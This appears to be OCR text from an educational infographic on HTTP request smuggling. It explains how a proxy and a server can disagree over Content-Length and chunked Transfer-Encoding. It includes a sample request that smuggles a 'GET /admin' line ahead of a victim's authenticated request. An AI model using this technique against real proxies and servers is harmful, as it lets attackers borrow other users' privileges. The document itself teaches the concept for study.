 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
This
header tells
length of
data after
last header
data = foo
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
is chunked
is 8 bytes
Another
way of
telling
that data
and size
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit one.